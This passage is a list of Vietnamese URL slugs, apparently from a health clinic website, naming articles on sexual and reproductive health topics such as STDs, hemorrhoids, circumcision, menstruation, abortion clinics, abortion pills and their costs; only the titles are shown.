    "chi-phi-chua-roi-loan-cuong-duong-het-bao-nhieu-tien-2025",
    "mieng-lo-sao-bi-sung-do-la-bi-gi-cach-chua-tri",
    "pha-thai-7-tuan-tuoi-bang-thuoc-co-anh-huong-gi-khong",
    "pha-thai-7-tuan-tuoi-co-nguy-hiem-khong-co-an-toan-khong",
    "hinh-anh-chuoi-hat-ngoc-duong-vat-o-nam-gioi",
    "chi-phi-chua-benh-yeu-sinh-ly-gia-bao-nhieu-tien-nam-2018",
    "chua-thai-luu-o-dau-tot-va-an-toan-nhat",
    "bui-tri-sung-dau-chay-mau-chua-tri-the-nao",
    "huyet-trang-von-cuc-nhu-ba-dau-va-cach-chua-tri",
    "thai-chet-luu-co-nguy-hiem-khong",
    "dau-buot-duong-vat-la-bieu-hien-benh-gi-cach-chua-tri",
    "khong-co-tim-thai-phai-lam-sao-co-giu-thai-duoc-khong",
    "10-nguyen-nhan-gay-xuat-tinh-som-va-cach-dieu-tri-hieu-qua",
    "xu-ly-thai-chet-luu-duoi-8-tuan-uong-thuoc-co-duoc-khong",
    "moi-nho-co-hat-la-bi-gi-cach-dieu-tri-hieu-qua",
    "co-hat-nho-o-tinh-hoan-la-bi-gi-co-nguy-hiem-khong",
    "thai-chet-luu-la-gi-nguyen-nhan-dau-hieu-va-cach-xu-ly",
    "cat-bao-quy-dau-co-phai-nam-vien-khong-bac-si",
    "moi-nho-bi-sung-va-ngua-co-phai-bi-viem-am-dao",
    "12-thuoc-tay-chua-benh-tri-tot-nhat-hien-nay",
    "cach-dieu-tri-benh-lau-tai-nha-don-gian-nhat",
    "hinh-anh-u-nhu-hau-mon-o-nam-gioi-va-phu-nu",
    "thuoc-boi-lam-teo-bui-tri-hieu-qua-nhat",
    "dia-chi-benh-vien-pha-thai-o-thu-duc-an-toan-va-uy-tin",
    "cat-tri-bang-phuong-phap-nao-tot-nhat-hien-dai-nhat",
    "lot-bao-quy-dau-la-gi-va-lot-bao-quy-dau-co-dau-khong",
    "cat-tri-bang-phuong-phap-pph-co-tot-khong",
    "viem-hau-hong-tang-sinh-mo-hat-la-gi-co-nguy-hiem-khong",
    "tinh-trung-mau-nau-do-la-benh-gi-cach-chua-tri",
    "bo-phan-sinh-duc-nam-co-mui-hoi-kho-chiu",
    "tinh-dich-co-mau-vang-va-cach-chua-hieu-qua",
    "8-cach-chua-tac-kinh-nguyet-tai-nha-hieu-qua-nhat",
    "chi-phi-cat-day-ham-bao-quy-dau-bao-nhieu-tien-2025",
    "chua-nam-khoa-o-dau-tot-nhat-tai-tphcm",
    "hut-thai-co-dau-khong-chi-phi-va-quy-trinh-nao-hut-thai-an-toan",
    "thai-chet-luu-9-tuan-phai-lam-sao",
    "xet-nghiem-tinh-dich-do-o-dau-tot-nhat-tphcm",
    "cat-bao-quy-dau-o-benh-vien-dai-hoc-y-duoc-nhu-the-nao",
    "u-nang-buong-trung-co-chua-duoc-khong",
    "chi-phi-chua-xuat-tinh-ra-mau-het-bao-nhieu-tien-2025",
    "tinh-trung-von-cuc-va-cach-chua-tinh-trung-von-cuc-tai-nha-hieu-qua",
    "viem-tui-tinh-co-nguy-hiem-khong-cach-chua-tri",
    "chi-phi-dieu-tri-viem-tui-tinh-het-bao-nhieu-tien-2025",
    "dot-laser-mun-coc-co-dau-khong",
    "gai-sinh-duc-co-tu-het-khong-cach-chua-tai-nha",
    "cach-chua-benh-viem-tui-tinh-hieu-qua-nhat",
    "tinh-trung-co-mau-gi-la-binh-thuong",
    "dau-rat-hau-mon-sau-khi-di-ngoai-va-cach-chua-tri",
    "nhung-bieu-hien-va-dau-hieu-yeu-sinh-ly-o-nam-gioi",
    "chua-thai-luu-bang-mia-hap-co-duoc-khong",
    "vung-kin-bi-ngua-va-co-dich-trang-duc-la-bi-gi-cach-chua-tri",
    "benh-vien-chua-benh-lau-o-binh-duong-uy-tin",
    "dau-duong-vat-co-mau-trang-la-bi-gi-cach-chua-tri",
    "benh-vien-chua-benh-sui-mao-ga-o-binh-duong-tot-nhat",
    "benh-vien-chua-sui-mao-ga-o-binh-duong-tan-goc",
    "uong-thuoc-pha-thai-vien-dau-tien-co-ra-mau-khong-co-dau-bung-khong",
    "benh-vien-chua-benh-giang-mai-o-binh-duong-uy-tin-nhat",
    "dia-chi-benh-vien-chua-benh-sui-mao-ga-o-bien-hoa-dong-nai",
    "gai-sinh-duc-co-bi-ngua-khong-cach-chua-tri",
    "benh-vien-pha-thai-o-quan-12-an-toan-khong-dau",
    "sung-hau-mon-uong-thuoc-gi-het-benh",
    "pha-thai-khong-dau-truc-quan-bang-ong-sieu-dan-nhu-the-nao",
    "quy-trinh-cat-bao-quy-dau-o-benh-vien-binh-dan",
    "dia-chi-gan-bi-duong-vat-o-dau-tot-nhat-tphcm",
    "thai-may-tuan-thi-hut-dieu-hoa-kinh-nguyet-duoc",
    "hut-dieu-hoa-kinh-nguyet-o-dau-tot-va-an-toan-nhat",
    "benh-vien-pha-thai-o-tay-ninh-an-toan-khong-dau",
    "nhung-trieu-chung-sau-khi-hut-dieu-hoa-kinh-nguyet",
    "hut-dieu-hoa-kinh-nguyet-co-dau-khong-co-nguy-hiem-khong",
    "hut-dieu-hoa-kinh-nguyet-la-gi-hut-nhu-the-nao",
    "nhung-kieng-cu-sau-khi-hut-dieu-hoa-kinh-nguyet-tuyet-doi-phai-tuan-thu",
    "benh-vien-pha-thai-o-quan-tan-binh-an-toan-khong-dau",
    "chi-phi-dot-mun-coc-bang-laser-het-bao-nhieu-tien-2025",
    "phuong-phap-hut-dieu-hoa-kinh-nguyet-khi-nao-ap-dung-cho-thai-duoc",
    "viem-phu-khoa-uong-khang-sinh-gi-hieu-qua-nhat",
    "benh-vien-nam-khoa-o-tay-ninh-tot-nhat-hien-nay",
    "va-mang-trinh-co-bi-phat-hien-khong-va-co-dau-khong",
    "phong-kham-phu-khoa-o-dong-nai-uy-tin",
    "kinh-nghiem-va-mang-trinh-an-toan-hieu-qua",
    "bao-chi-noi-ve-phong-kham-da-khoa-tphcm-nhu-the-nao",
    "benh-vien-pha-thai-o-quan-4-an-toan-khong-dau",
    "roi-loan-cuong-duong-co-chua-khoi-duoc-khong",
    "dia-chi-dat-vong-tranh-thai-o-dau-uy-tin-tphcm",
    "chi-phi-pha-thai-14-tuan-tuoi-het-bao-nhieu-tien-2025",
    "khong-cat-bao-quy-dau-co-quan-he-duoc-khong",
    "benh-vien-pha-thai-o-bien-hoa-dong-nai-an-toan-khong-dau",
    "chi-phi-dat-vong-tranh-thai-het-bao-nhieu-tien-o-tphcm",
    "pha-thai-bang-thuoc-nhieu-lan-co-gay-vo-sinh",
    "thuoc-chua-roi-loan-cuong-duong-tot-nhat",
    "quan-he-nhieu-tinh-trung-co-bi-loang-khong",
    "benh-lau-cau-la-gi-dau-hieu-va-cach-chua-tri",
    "dia-chi-xet-nghiem-hpv-o-dau-tot-nhat-tphcm",
    "nang-mao-tinh-hoan-co-nguy-hiem-khong-co-sao-khong",
    "phau-thuat-keo-dai-duong-vat-o-dau-tot-nhat-tai-tphcm",
    "tre-kinh-10-ngay-thu-que-1-vach-dam-1-vach-mo-co-thai-khong",
    "bao-quy-dau-nhu-the-nao-la-binh-thuong-o-nam-gioi",
    "cham-kinh-10-ngay-bi-ra-mau-nau-den-la-bi-gi-cach-chua-tri",
    "bi-benh-lau-co-quan-he-duoc-khong-cach-chua",
    "benh-lau-co-tai-phat-khong-va-dau-hieu-benh-lau-tai-phat",
    "benh-vien-pha-thai-o-quan-5-an-toan-khong-dau",
    "dai-va-hep-bao-quy-dau-co-quan-he-duoc-khong",
    "hep-bao-quy-dau-co-anh-huong-gi-den-sinh-san-khong",
    "hinh-anh-tinh-trung-loang-dac-von-cuc-va-binh-thuong-o-nam-gioi",
    "tinh-trung-loang-la-nhu-the-nao-bieu-hien-va-cach-khac-phuc",
    "sa-co-tu-cung-la-gi-co-nguy-hiem-khong",
    "tinh-trung-loang-co-con-khong-co-mang-thai-duoc-khong",
    "benh-vien-pha-thai-o-quan-2-an-toan-va-khong-dau",
    "huyet-trang-mau-xanh-von-cuc-khong-mui-co-sao-khong-cach-chua",
    "kinh-nguyet-co-mau-nau-den-von-cuc-ra-it-la-bi-gi-cach-chua",
    "mau-mau-kinh-nguyet-the-nao-la-binh-thuong",
    "tinh-trung-loang-nen-an-gi-va-khong-nen-an-gi",
    "viem-bao-quy-dau-co-quan-he-duoc-khong-cach-chua",
    "chi-phi-dieu-tri-viem-bao-quy-dau-het-bao-nhieu-tien-2025",
    "mun-coc-sinh-duc-co-nguy-hiem-khong-cach-chua",
    "dia-chi-kham-va-mo-u-nang-buong-trung-o-dau-tot-tai-tphcm",
    "dot-mun-coc-o-benh-vien-da-lieu-het-bao-nhieu-tien",
    "dia-chi-sieu-am-thai-o-dau-tot-va-uy-tin-nhat-tphcm",
    "pha-thai-o-quan-tan-phu-khong-dau-va-an-toan",
    "sieu-am-thai-4-tuan-den-12-tuan-co-chinh-xac-khong",
    "nhiem-trung-duong-tieu-co-nguy-hiem-khong-cach-chua-tri",
    "sieu-am-thai-co-phai-nhin-tieu-khong",
    "benh-vien-pha-thai-o-quan-6-uy-tin-va-khong-dau",
    "di-ngoai-ra-mau-tuoi-nho-giot-chua-nhu-the-nao-hieu-qua",
    "tinh-hoan-chay-xe-va-mem-nhun-co-sao-khong",
    "di-sieu-am-thai-co-can-phai-nhin-an-khong",
    "phong-kham-nam-khoa-o-thu-duc-uy-tin-nhat",
    "uong-nuoc-rau-ngot-song-de-pha-thai-co-duoc-khong",
    "sieu-am-xac-dinh-gioi-tinh-thai-nhi-biet-trai-hay-gai-o-dau-tphcm",
    "ra-nhieu-khi-hu-mau-vang-sau-khi-quan-he-co-sao-khong",
    "thuoc-chua-viem-vung-chau-hieu-qua-nhat",
    "xet-nghiem-hsv-la-gi-va-xet-nghiem-o-dau-chinh-xac",
    "chi-phi-xet-nghiem-hpv-het-bao-nhieu-tien-2018-2025",
    "benh-vien-pha-thai-o-quan-3-khong-dau-an-toan-nhat",
    "bi-nhiem-hpv-co-nguy-hiem-khong-va-co-chua-duoc-khong",
    "dia-chi-benh-vien-nam-khoa-o-quan-12-tot-nhat",
    "pha-thai-di-tat-o-dau-an-toan-khong-dau",
    "khi-hu-co-mui-chua-la-benh-gi-va-cach-chua-tri",
    "benh-vien-pha-thai-o-cu-chi-an-toan-khong-dau",
    "bui-tri-co-mu-va-cach-chua-tri-bui-tri-co-mu-hieu-qua",
    "chua-sui-mao-ga-o-long-an-tai-benh-vien-nao",
    "di-tieu-dau-buot-sau-khi-quan-he-o-nam-gioi-la-bi-benh-gi",
    "chua-benh-lau-o-long-an-tai-benh-vien-nao",
    "dia-chi-sieu-am-thai-o-quan-go-vap-thu-duc-quan-12",
    "thuoc-chua-khi-hu-ra-nhieu-hieu-qua-nhat",
    "khong-cat-bao-quy-dau-co-sinh-con-duoc-khong",
    "vo-sinh-hiem-muon-dieu-tri-duoc-khong",
    "pha-thai-bang-hut-thai-chan-khong-co-dau-khong",
    "khong-lot-bao-quy-dau-co-anh-huong-gi-khong",
    "noi-mun-trang-o-ranh-quy-dau-la-bi-gi-cach-chua-tri",
    "cach-chua-benh-xe-tinh-hoan-tot-nhat-hien-nay",
    "vung-kin-chay-nuoc-mau-nau-la-bi-gi-cach-chua-tri",
    "hep-bao-quy-dau-quan-he-co-thai-duoc-khong-co-vo-sinh-khong",
    "ngua-noi-man-do-o-bo-phan-sinh-duc-nam-la-benh-gi-cach-chua",
    "sieu-am-dau-do-co-phat-hien-thai-som-khong",
    "benh-vien-pha-thai-o-quan-9-an-toan-va-khong-dau",
    "chi-phi-pha-thai-12-tuan-tuoi-bang-thuoc-het-bao-nhieu-tien-2025",
    "4-chua-hep-bao-quy-dau-khong-can-phau-thuat-nhu-the-nao",
    "chua-khong-co-tinh-trung-o-dau-tot-nhat-chi-phi-chua-la-bao-nhieu",
    "bi-viem-tinh-hoan-co-quan-he-duoc-khong",
    "viem-lo-tuyen-co-tu-cung-co-nguy-hiem-khong",
    "quan-he-chi-duoc-1-phut-den-5-phut-co-phai-xuat-tinh-som",
    "sung-ngua-bao-quy-dau-sau-khi-quan-he-la-bi-gi-cach-chua",
    "duong-vat-khong-cuong-cung-duoc-khi-quan-he-la-bi-gi",
    "bi-roi-loan-cuong-duong-co-con-duoc-khong",
    "dia-chi-cat-mo-tri-o-dau-tot-nhat-va-tri-hieu-qua-nhat-tai-tphcm",
    "dung-tay-cham-vao-vung-kin-co-thai-khong",
    "cach-pha-thai-va-lam-say-thai-tu-nhien-nhanh-nhat",
    "benh-tri-xuat-huyet-ra-mau-co-nguy-hiem-khong",
    "bi-benh-tri-co-nen-an-tom-thit-bo-va-thit-ga-khong",
    "dot-sui-mao-ga-co-de-lai-seo-khong",
    "u-dich-long-tu-cung-co-nguy-hiem-khong-cach-chua",
    "u-dich-long-tu-cung-sau-khi-pha-thai-bang-thuoc-phai-lam-sao",
    "dau-hieu-va-trieu-chung-cua-benh-lau-o-nam-gioi-va-phu-nu",
    "thuoc-chua-benh-lau-gia-bao-nhieu-tien-mua-o-dau-hieu-qua",
    "mau-kinh-nguyet-dong-dac-co-sao-khong",
    "day-ham-bao-quy-dau-la-gi-hinh-anh-nhan-biet",
    "dia-chi-chua-benh-tri-o-dong-nai-mot-lan-dut-diem-tri",
    "nam-gioi-bi-yeu-sinh-ly-nen-an-gi-va-khong-nen-an-gi",
    "viem-bao-quy-dau-la-gi-dau-hieu-hinh-anh-va-cach-dieu-tri-benh",
    "benh-vien-pha-thai-o-quan-binh-thanh-an-toan-va-khong-dau",
    "dia-chi-kham-sinh-ly-nam-o-dau-tot-nhat-tphcm",
    "chuoi-hat-ngoc-duong-vat-co-lay-khong-cach-dieu-tri",
    "bao-quy-dau-co-mu-va-mui-hoi-la-bi-gi-cach-chua-tri",
    "thuoc-khang-sinh-chua-viem-bao-quy-dau-co-duoc-khong",
    "hinh-anh-teo-tinh-hoan-o-nam-gioi",
    "mua-thuoc-podophyllin-25-o-tphcm-chua-sui-mao-ga-gia-bao-nhieu",
    "dai-bao-quy-dau-la-gi-trieu-chung-va-cach-chua-dai-bao-quy-dau",
    "da-bao-quy-dau-bi-ran-nut-va-bi-kho-la-do-dau-cach-dieu-tri-benh",
    "viem-duong-tiet-nieu-uong-nuoc-rau-ngo-bong-ma-de-duoc-khong",
    "sui-mao-ga-o-hau-mon-la-gi-va-cach-chua-tri",
    "viem-phan-phu-uong-thuoc-gi-chua-hieu-qua-nhat-hien-nay",
    "rong-huyet-la-gi-co-nguy-hiem-khong-va-cach-chua-tri-rong-huyet",
    "hep-bao-quy-dau-la-gi-dau-hieu-trieu-chung-hep-bao-quy-dau",
    "cat-day-ham-bao-quy-dau-o-dau-uy-tin-gia-re",
    "benh-vien-pha-thai-o-quan-8-an-toan-nhat-va-uy-tin",
    "noi-mun-trang-va-ngua-o-biu-tinh-hoan-la-benh-gi-cach-chua-tri",
    "benh-vien-pha-thai-o-quan-phu-nhuan-an-toan-nhat-va-khong-dau",
    "viem-duong-tiet-nieu-nen-an-gi-va-kieng-an-gi",
    "teo-tinh-hoan-la-gi-trieu-chung-va-cach-chua-tri",
    "bi-viem-duong-tiet-nieu-co-nen-quan-he-duoc-khong",
    "nhung-bieu-hien-cua-yeu-sinh-ly-o-nam-gioi-va-cach-chua-tri",
    "chi-phi-chua-benh-tri-het-bao-nhieu-tien-2025",
    "viem-duong-tiet-nieu-co-vo-sinh-khong-cach-chua",
    "cach-chua-chuoi-hat-ngoc-duong-vat-tai-nha-don-gian-hieu-qua",
    "ranh-bao-quy-dau-la-gi-hinh-anh-ranh-bao-quy-dau-binh-thuong",
    "chay-mau-bao-quy-dau-la-bi-gi-cach-chua-tri",
    "co-nen-cat-day-ham-bao-quy-dau-cat-co-sao-khong",
    "benh-sui-mao-ga-o-tay-va-cach-chua-tri-don-gian-tai-nha",
    "dai-va-hep-bao-quy-dau-co-nguy-hiem-khong",
    "benh-sui-mao-ga-o-co-tu-cung-co-nguy-hiem-khong-va-cach-chua",
    "thuoc-boi-chua-chuoi-hat-ngoc-tot-nhat-hien-nay",
    "noi-hat-mun-trang-o-vung-kin-la-bi-gi-cach-chua-tri",
    "duong-vat-cong-xuong-co-quan-he-duoc-khong-cach-khac-phuc",
    "kinh-nguyet-khong-deu-co-bi-vo-sinh-khong-co-mang-thai-duoc-khong",
    "thuoc-chua-benh-yeu-sinh-ly-o-nam-gioi-hieu-qua",
    "chuoi-hat-ngoc-duong-vat-co-nguy-hiem-khong-co-tu-khoi-khong",
    "cach-ve-sinh-khi-bi-viem-bao-quy-dau-nhu-the-nao",
    "thuoc-chua-viem-duong-tiet-nieu-o-nam-gioi-va-phu-nu-hieu-qua",
    "viem-duong-tiet-nieu-co-anh-huong-den-kinh-nguyet",
    "cach-day-bui-tri-vao-trong-don-gian-nhat",
    "hinh-anh-que-thu-thai-2-vach-dam-mo-la-co-thai-khong",
    "benh-viem-bao-quy-dau-co-tu-khoi-duoc-khong",
    "thuoc-boi-chua-hep-bao-quy-dau-tot-nhat-hien-nay",
    "thuoc-podophyllin-25-co-tot-khong",
    "dia-chi-kham-va-chua-benh-yeu-sinh-ly-o-dau-tot-tai-tphcm",
    "dia-chi-cat-bao-quy-dau-o-ba-ria-vung-tau-uy-tin",
    "mun-coc-sinh-duc-co-gay-ngua-khong",
    "chi-phi-kham-suc-khoe-sinh-san-o-nam-va-nu-het-bao-nhieu-tien",
    "tu-van-vo-sinh-hiem-muon-truc-tiep-qua-dien-thoai-mien-phi",
    "tu-van-benh-xa-hoi-online-qua-dien-thoai-mien-phi",
    "viem-tuyen-tien-liet-nen-an-gi-va-kieng-gi-la-tot-nhat",
    "thuoc-uong-keo-dai-thoi-gian-quan-he-hieu-qua-cho-nam-gioi",
    "viem-tuyen-tien-liet-co-quan-he-duoc-khong",
    "hinh-anh-benh-mun-rop-sinh-duc-o-nam-gioi-va-phu-nu",
    "benh-viem-am-dao-co-quan-he-duoc-khong",
    "cat-tri-o-benh-vien-nao-tot-nhat-gia-bao-nhieu-tien-2025",
    "chich-thuoc-pha-thai-co-that-su-an-toan-khong",
    "benh-tri-co-choi-the-thao-tap-the-duc-duoc-khong",
    "hinh-anh-benh-tri-noi-va-benh-tri-ngoai-qua-tung-cap-do",
    "viem-bao-quy-dau-co-nguy-hiem-khong-co-tu-khoi-duoc-khong",
    "cac-loai-thuoc-chua-benh-sui-mao-ga-tot-nhat-hien-nay",
    "thuoc-uong-dieu-tri-sui-mao-ga-hieu-qua-nhat",
    "noi-mun-nuoc-o-vung-kin-nam-va-nu-la-bi-gi-cach-chua-tri",
    "viem-duong-tiet-nieu-co-nguy-hiem-khong",
    "bi-viem-duong-tiet-nieu-co-quan-he-tinh-duc-duoc-khong",
    "di-tieu-buot-tieu-rat-uong-thuoc-gi-tot-nhat",
    "mun-nho-mau-trang-o-ranh-bao-quy-dau-co-nguy-hiem-khong",
    "dau-hieu-co-thai-sau-khi-quan-he-3-ngay-den-5-ngay",
    "thuoc-chua-viem-nhiem-bao-quy-dau-tot-nhat-hien-nay",
    "bua-sinh-duc-la-gi-nguyen-nhan-gay-ra-o-nam-gioi-va-nu-gioi",
    "u-dich-tu-cung-sau-hut-thai-co-nguy-hiem-khong-cach-chua-tri",
    "pha-thai-o-quan-11-an-toan-va-khong-dau-chi-phi-thap",
    "pha-thai-4-thang-tuoi-bang-thuoc-co-nguy-hiem-khong",
    "vung-kin-co-mui-hoi-nhung-khong-ngua-la-bi-gi-cach-chua-tri",
    "uong-thuoc-tranh-thai-khan-cap-bi-rong-kinh-co-sao-khong",
    "quy-trinh-va-mang-trinh-an-toan-chi-tiet-tung-buoc-mot",
    "hinh-anh-benh-sui-mao-ga-giai-doan-dau-tien-va-cach-nhan-biet",
    "kinh-nghiem-chua-rong-kinh-bang-ngai-cuu-tot-nhat",
    "pha-thai-4-thang-tuoi-nhu-the-nao-co-nguy-hiem-khong",
    "va-mang-trinh-co-nguy-hiem-khong-va-nhu-the-nao-moi-an-toan",
    "di-tieu-ra-mau-la-bi-benh-gi-co-nguy-hiem-khong",
    "dau-tinh-hoan-phai-co-sao-khong-va-cach-chua-tri",
    "dau-tinh-hoan-uong-thuoc-gi-tot-nhat-hien-nay",
    "hinh-anh-benh-lau-o-nam-gioi-va-phu-nu-chi-tiet-nhat",
    "dau-tinh-hoan-bi-benh-gi-nguyen-nhan-va-cach-chua-tri",
    "dau-tinh-hoan-ben-trai-hoac-ben-phai-co-nguy-hiem-khong",
    "tinh-trung-von-cuc-co-con-duoc-khong-co-bi-vo-sinh-khong",
    "cach-chua-benh-sui-mao-ga-o-vung-kin-nu-gioi-tai-nha-hieu-qua",
    "cach-chua-benh-sui-mao-ga-bang-phuong-phap-dan-gian",
    "dau-tinh-hoan-nhung-khong-sung-la-bi-gi-nguy-hiem-khong",
    "tre-kinh-may-ngay-thi-biet-minh-co-thai-chinh-xac-nhat",
    "tinh-trung-von-cuc-co-tu-khoi-duoc-khong",
    "nhung-dieu-can-chuan-bi-truoc-va-sau-khi-pha-thai-de-an-toan",
    "rong-huyet-keo-dai-bao-lau-thi-het-cach-khac-phuc",
    "ra-mau-nau-den-sau-khi-hut-thai-co-bi-sao-khong",
    "dang-cho-con-bu-co-pha-thai-bang-thuoc-duoc-khong",
    "pha-thai-9-tuan-tuoi-co-nguy-hiem-khong-pha-nhu-the-nao",
    "khi-hu-co-mui-hoi-tanh-nhung-khong-ngua-co-nguy-hiem-khong",
    "ra-khi-hu-mau-xanh-nhat-dac-von-cuc-nhu-ba-dau-la-bi-gi",
    "xet-nghiem-benh-sui-mao-ga-o-dau-chinh-xac-nhat",
    "viem-tui-tinh-la-gi-nguyen-nhan-trieu-chung-va-cach-chua-tri",
    "cach-pha-thai-bang-cay-cho-de-co-duoc-khong",
    "dut-day-ham-co-quan-he-duoc-khong-cach-chua-tri",
    "thuoc-pha-thai-cap-toc-bao-nhieu-tien-o-dau-va-cach-dung-tai-nha",
    "pha-thai-bang-thuoc-ra-tui-thai-nhu-the-nao",
    "duong-vat-chay-mu-la-bi-benh-gi-co-nguy-hiem-khong",
    "pha-thai-5-thang-tuoi-co-nguy-hiem-khong-pha-bang-cach-nao",
    "ro-hau-mon-la-gi-nguyen-nhan-trieu-chung-va-cach-dieu-tri",
    "pha-thai-3-thang-tuoi-bang-thuoc-co-dau-khong",
    "pha-thai-8-tuan-bang-thuoc-co-duoc-khong-co-dau-khong",
    "cay-thuoc-dong-y-chua-benh-sui-mao-ga-hieu-qua-nhat",
    "dia-chi-chua-viem-lo-tuyen-o-dau-tot-nhat-tai-tphcm",
    "huyet-trang-co-lan-mau-la-bi-gi-co-nguy-hiem-khong",
    "huyet-trang-co-mau-den-la-bi-gi-co-nguy-hiem-khong-cach-chua",
    "pha-thai-18-tuan-tuoi-co-dau-khong-pha-o-dau-an-toan-nhat",
    "chua-benh-sui-mao-ga-bang-nghe-nhu-the-nao-hieu-qua-khong",
    "thai-bao-nhieu-tuan-thi-pha-duoc-va-khong-pha-duoc",
    "viem-tinh-hoan-la-gi-nguyen-nhan-trieu-chung-va-cach-dieu-tri",
    "ngua-duong-tiet-nieu-o-nam-gioi-la-bi-gi-cach-chua-tri",
    "chua-sui-mao-ga-bang-la-tia-to-va-nghe-co-het-duoc-khong",
    "bi-ngua-o-lo-tieu-o-nu-va-nam-gioi-la-bi-benh-gi-cach-chua-tri",
    "tu-van-cat-bao-quy-dau-online-mien-phi-qua-dien-thoai",
    "xoan-tinh-hoan-la-gi-nguyen-nhan-trieu-chung-va-cach-dieu-tri",
    "cach-chua-khi-hu-co-mui-hoi-tai-nha-don-gian",
    "benh-vien-pha-thai-o-binh-chanh-an-toan-bao-mat",
    "dot-sui-mao-ga-co-tai-lai-khong-bao-nhieu-tien-va-co-dau-khong",
    "16-hinh-anh-gai-sinh-duc-o-nam-va-nu-gioi-moi-nhat",
    "chua-benh-lau-bang-thuoc-nam-thuoc-dong-y-co-duoc-khong",
    "hien-tuong-bang-huyet-sau-khi-pha-thai-bang-thuoc-co-sao-khong",
    "bao-quy-dau-la-gi-cac-benh-lien-quan-ve-bao-quy-dau",
    "dung-thuoc-hoac-gel-titan-co-tot-khong-gel-titan-co-hai-khong",
    "co-nen-dung-thuoc-keo-dai-thoi-gian-quan-he-co-tac-hai-gi",
    "16-bai-tap-giup-keo-dai-thoi-gian-quan-he-hieu-qua",
    "mua-thuoc-pha-thai-mifepristone-va-misoprostol-200mcg-o-dau",
    "chi-phi-dieu-tri-viem-tinh-hoan-het-bao-nhieu-tien-2025",
    "chua-xuat-tinh-som-bang-la-he-co-duoc-khong",
    "benh-viem-bao-quy-dau-co-lay-khong",
    "duong-vat-khong-cuong-duoc-lau-khi-quan-he-va-cach-chua",
    "benh-lau-man-tinh-co-chua-khoi-duoc-khong-chua-nhu-the-nao",
    "viem-loet-bao-quy-dau-co-the-bi-benh-gi-cach-chua-tri-hieu-qua",
    "da-bao-quy-dau-mong-co-bi-lam-sao-khong",
    "cat-tri-bang-phuong-phap-hcpt-la-nhu-the-nao-bao-nhieu-tien",
    "kinh-nguyet-ra-it-va-keo-dai-nhieu-ngay-la-bi-gi-cach-chua-tri",
    "chua-yeu-sinh-ly-bang-trung-ga-va-mat-ong-co-hieu-qua-that-khong",
    "cat-bao-quy-dau-kieng-quan-he-bao-lau-khi-nao-quan-he-duoc",
    "thuoc-xit-keo-dai-thoi-gian-quan-he-tot-nhat-hien-nay",
    "duong-vat-chay-dich-trong-suot-va-di-tieu-rat-la-bi-gi-cach-chua",
    "thuoc-boi-chong-xuat-tinh-som-co-hieu-qua-that-khong-ruoc-hoa",
    "co-kinh-nguyet-som-hon-1-tuan-nguyen-nhan-gi-cach-chua",
    "duong-vat-nho-va-ngan-phai-lam-sao-de-cai-thien-het-co",
    "kinh-nguyet-co-mau-do-nhat-la-do-dau-va-co-sao-khong",
    "ngua-ben-trong-vung-kin-nu-va-cach-chua-tri-hieu-qua",
    "benh-lau-co-nguy-hiem-khong-chua-duoc-khong-va-chua-the-nao",
    "khi-hu-bat-thuong-la-gi-bieu-hien-va-hinh-anh-nhan-biet",
    "huyet-trang-co-mau-do-la-bi-gi-nguy-hiem-khong-cach-chua-tri",
    "benh-lau-co-tu-khoi-duoc-khong-va-dau-hieu-da-khoi-benh-lau",
    "huong-dan-cach-su-dung-thuoc-pha-thai-misoprostol-200mg-va-mifepristone",
    "dan-ong-nen-an-gi-truoc-khi-quan-he-de-keo-dai-thoi-gian",
    "benh-giang-mai-la-gi-nguyen-nhan-trieu-chung-va-cach-chua-tri",
    "benh-sui-mao-ga-trong-mieng-sao-va-lo-sao-dieu-tri-the-nao",
    "cach-chua-viem-lo-tuyen-co-tu-cung-tot-nhat-hien-nay",
    "mua-thuoc-podophyllin-25-o-ha-giang-dieu-tri-benh-sui-mao-ga",
    "chua-viem-bao-quy-dau-bang-dong-y-co-het-benh-duoc-khong",
    "chay-mu-o-bo-phan-sinh-duc-nam-va-nu-la-benh-gi-cach-chua",
    "benh-xa-hoi-la-gi-dau-hieu-cac-benh-xa-hoi-o-nam-va-nu-gioi",
    "chua-viem-lo-tuyen-co-tu-cung-bang-dong-y-co-duoc-khong",
    "khi-hu-mau-vang-dac-dinh-nhu-keo-la-bi-gi-cach-chua-tri",
    "rong-kinh-la-gi-nguyen-nhan-va-cach-chua-tri-rong-kinh-hieu-qua",
    "chi-phi-chua-rong-kinh-het-bao-nhieu-tien-2018",
    "gel-tang-kich-thuoc-duong-vat-co-that-khong-co-hai-khong",
    "xuat-tinh-bi-dau-tinh-hoan-la-do-dau-cach-chua-tri",
    "tu-van-benh-sui-mao-ga-online-mien-phi-va-chinh-xac",
    "chua-sui-mao-ga-bang-giam-tao-co-that-su-hieu-qua",
    "chi-phi-cat-tri-bang-laser-het-bao-nhieu-tien-2025",
    "benh-tri-ngoai-la-gi-nguyen-nhan-trieu-chung-va-cach-chua",
    "dieu-tri-benh-mach-luon-o-dau-tot-nhat-tai-tphcm",
    "thuoc-podophyllin-25-o-hung-yen-chua-benh-sui-mao-ga",
    "thuoc-podophyllin-25-o-hai-phong-chua-benh-sui-mao-ga",
    "nhiem-trung-duong-tieu-la-gi-nguyen-nhan-trieu-chung-va-cach-chua",
    "kinh-nguyet-keo-dai-phai-lam-sao-cach-chua-tri-hieu-qua",
    "thuoc-podophyllin-25-o-quang-ninh-chua-benh-sui-mao-ga-gia-re",
    "mua-thuoc-podophyllin-25-o-binh-dinh-chua-benh-sui-mao-ga-gia-re",
    "kham-roi-loan-kinh-nguyet-o-dau-tot-va-chi-phi-bao-nhieu",
    "phong-kham-pha-thai-o-huyen-nha-be-an-toan-uy-tin-nhat",
    "nhiem-trung-duong-tieu-uong-thuoc-gi-tot-nhat",
    "thuoc-podophyllin-25-o-ba-ria-vung-tau-chua-benh-sui-mao-ga",
    "thuoc-podophyllin-25-o-lam-dong-chua-benh-sui-mao-ga-gia-re",
    "mua-thuoc-podophyllin-25-o-dong-nai-chua-benh-sui-mao-ga-gia-re",
    "thuoc-podophyllin-25-o-ben-tre-chua-benh-sui-mao-ga-gia-re",
    "thuoc-podophyllin-25-o-nghe-an-chua-benh-sui-mao-ga-gia-re",
    "di-pha-thai-can-mang-theo-nhung-gi-can-lam-thu-tuc-gi",
    "chi-phi-chua-sui-mao-ga-o-benh-vien-da-lieu-la-bao-nhieu-2025",
    "10-cach-chua-benh-tri-ngoai-tai-nha-hieu-qua-nhat",
    "kinh-nguyet-mau-hong-nhat-co-phai-binh-thuong-khong",
    "kinh-nguyet-mau-cam-la-bi-gi-co-anh-huong-gi-khong",
    "thuoc-dac-tri-viem-amidan-hoc-mu-tot-nhat-hien-nay",
